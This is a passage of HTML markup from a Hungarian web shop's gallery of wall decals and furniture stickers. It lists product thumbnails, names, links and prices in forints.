					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/784-volkswagen-bogar-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">
							<img src="images/ne_ments_le.gif" alt="Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">
							<img src="images/ne_ments_le.gif" alt="CICA 173. CAT LOVER, cica faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">CICA 173. CAT LOVER, cica faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/977-fiu-szoba-matrica-fiu-jelek-oviba-bolcsis-fiu-jelek-szekrenyre-fiu-babaszoba-matrica-roboto-gyerek-szoba-dekor-butorra-teheto-matrica-uvegre-robotos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/608-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">
							<img src="images/ne_ments_le.gif" alt="CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/743-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-mopsz-kutya-falidekor-aranyos-kutya-matrica-bulldog-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">
							<img src="images/ne_ments_le.gif" alt="Kutya 069. BULL-BABY falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">Kutya 069. BULL-BABY falitetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/518-exclusive-quotes-known-wall-decoration-floral-living-room-decor-idezetes-faltetovalas-es-dekor-matrica-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet</a>
					</div>
					<div class="prod_price">6828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1062-oras-falmatrica-ora-szamlap-ora-faltetovalas-ora-szerkezet-olcso-faltetovalas-rendelese-dekor-guru-faltetovalas-falimatrica-ora-minta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1099-elj-a-jelenben-felirat-nappali-feliratok-falra-ontapados-falmatrica-dekoracio-lakasba-lakas-design-dekor-guru-faltetovalas-olcso-gyerekszoba-matrica-dekorationen-dekorative-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1432-pillangos-matrica-falra-es-buutorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-matrica-kobektor-kore-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/580-listermärke-mobler-klistermärken-mobler-klistermärke-dekorguru-dekor-dekorativa-klistermärken-dekorationer-dekorativa-klistermärken-vägg-tatueringar-kvalitet-dekorativa-klistermärke.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">
							<img src="images/ne_ments_le.gif" alt="CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1251-football-wall-tattoo-decorative-sticker-foci-labdas-gyermek-dekoracio-football-decor-focista-faltetovalas-es-dekormatrica-focilabda-matrica-fiu-gyerekszoba-focis-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">
							<img src="images/ne_ments_le.gif" alt="Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/782-mini-coper-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейкаlamborghini-fotomatrica-mini-cooper-vaszonfoto-bmw-x6-jel-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">
							<img src="images/ne_ments_le.gif" alt="Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1211-szavanna-afrika-egyedi-faltetovalas-virag-falitetovalas-faltetovalas-es-dekormatrica-afrikas-falitetovalas-es-dekor-matrica-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">
							<img src="images/ne_ments_le.gif" alt="Motor 022. Gyorsasági motor faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">Motor 022. Gyorsasági motor faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1017-dekor-guru-faltetovalas-falmatrica-gyerekszobaba-uzlet-dekoracio-falra-olcso-kirakat-matrica-egyedi-felirat-tervezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/855-stonehenge-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 026. Stonehenge faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">NAGYVILÁG 026. Stonehenge faltetoválás</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1465-mini-coper-faltetovalas-dekormatrica-olcson-sajat-fotos-faltetovalas-keszitese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">
							<img src="images/ne_ments_le.gif" alt="Verda 097. MINI COOPER faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">Verda 097. MINI COOPER faltetoválás matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1350-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">
							<img src="images/ne_ments_le.gif" alt="Családfa 003. CSALÁDFA dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">Családfa 003. CSALÁDFA dekormatrica</a>
					</div>
					<div class="prod_price">7260 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/673-superman-faltetovalas-dekormatrica-superman-wall-tattoo-dekorativne-nalepke-border-collie-matrica--supermen-szoba-dekor-matrica-batman-stickers-macskano-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">
							<img src="images/ne_ments_le.gif" alt="BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/930-urhajos-matrica-fiu-szoba-berendezese-butor-matrica-olcson-csempe-dekoralasa-hazilag-konyha-felujitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/444-maci-faltetovalas-wall-tattoo-teddy-bear-stickers-decorations-boy-baby-room-sticker-fius-babaszoba-maci-mintaval-macis-babaszoba-dekor-matrica-mackos-matrica-hintazo-macik.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">
							<img src="images/ne_ments_le.gif" alt="Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/187--falmatricak-nappalijaba-szobajaba-konyhajaba-furdojebe-egesz-otthonaba--whitney-houston-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">
							<img src="images/ne_ments_le.gif" alt="Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">
							<img src="images/ne_ments_le.gif" alt="Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/392-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 133. Virág lepke falitetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=392">VIRÁG 133. Virág lepke falitetoválás matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/975-fiu-szoba-robotos-matrica-ovodai-dekoracio-bolcsodei-matrica-otletes-ovis-dekoracio-robotos-matrica-dekormatrica-dekor-guru-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/345-patrick-wayne-swayze-faltetovalas-patrick-swayze-decorative-stickers-dirty-dancing-stickers-patrick-swayze-faltetovalas-es-dekormatrica-olcson-dekor-guru-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">
							<img src="images/ne_ments_le.gif" alt="Hírességek 123. PATRICK SWAYZE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">Hírességek 123. PATRICK SWAYZE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">
							<img src="images/ne_ments_le.gif" alt="Hírességek 152. MEL GIBSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">Hírességek 152. MEL GIBSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/26-interuttore-della-luce-decorativa-faldekoralas-falidiszek-tapeta-fotokep-dekoracio-uvegre-non-figurativ-matrica-autora-faltetovalas-dekormatrica-dekorguruteam.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/995-madaras-dekormatrica-baglyos-matrica-bagoly-gyerekszoba-dekor-baglyos-fali-matrica-dekor-guru-faltetovalas-dekor-guru-falmatrica-bagoly-villanykapcsolo-minta-bagoly-minta-csempere.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/979-delfines-matrica-kislany-szoba-dekoralasa-otletesen-dolphin-sticers-flipper-matrica-flipperes-dekoraciok-delfines-fali-tetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1375-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/814-new-york-big-apple-london-parizs-big-apple--falimatrica-franciaorszag--falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 011. Big Apple  falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">NAGYVILÁG 011. Big Apple  falimatrica dekor</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1247-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gyerekszoba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">
							<img src="images/ne_ments_le.gif" alt="SPORT 016. KOSARAS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">SPORT 016. KOSARAS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">9900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/511-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-cat-wall-stickers-ufos-matrica-bolygos-csillagos-falimatrica-ufo-matrica-dekor-gyerek-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">
							<img src="images/ne_ments_le.gif" alt="Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás</a>
					</div>
					<div class="prod_price">5388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">
							<img src="images/ne_ments_le.gif" alt="Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/999-good-father-wall-tattoo-keresztapa-faltetovalas-keresztepa-trilogia-dekor-dekor-guru-faltetovalas-dekor-guru-falmatrica-bmw-autos-dekoracio-akcios-faltetovalas-matrica-gyartasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=999">IDÉZET 038. GOOD FATHER...felirat, Keresztapa faltetoválás, </a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/323-chuck-norris-minosegi-dekor-matrica-bruce-lee-minosegi-dekor-matrica-glass-sticker-tile-sticker-furniture-stickers-light-switch-sticker-socket-sticker-round-connector-for-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">
							<img src="images/ne_ments_le.gif" alt="Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/578-samoprzylepne-naklejki-meblemobel-aufklebers-caffe-teas-konyhamatrica-falmatrica-faltetovalas-konyha-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  035. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">COFFEE - KONYHA  035. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1205-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-szavanna-dekoraciok-auto-dekor-matrica-motor-dekoracios-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 124. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">Vadon szava 124. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1199-wall-tattoo-decorative-sticker-gyermek-dekoracio-lacasadecor-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">
							<img src="images/ne_ments_le.gif" alt="HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/24-konnektor--kapcsolo-matrica-faltetovalas-kapcsolomatrica--faltetovalas-sajat-fotobol-viragos-akcios-dekoracio-falra-hovirag-matrica-akcios-minosegi-lakasdekoracio----------------.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/992-rendor-robot-mitrica-robotos-villanykapcsolo-matrica-rendoros-matrica-rendor-auto-matrica-fiu-szoba-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1178-wall-tattoo-decorative-stickers-baby-stickers--bagoly-matrica-faltetovalas-baglyos-faltetovalas-alvo-bagoly-csalad-holdas-csillagos-matrica-bagoly-csalad-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">
							<img src="images/ne_ments_le.gif" alt="Baby 185. BAGOLY CSALÁD bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">Baby 185. BAGOLY CSALÁD bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2916 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/34-lampa-kapcsolo-falmatrica-faltetovalas-dekor--matrica-walltattoo-dekor-guru-zimmer-wand-dekor-decorazione-della-parete-della-stanza--decor-de-mur-de-la-salle.jpg') no-repeat 50% 50%">
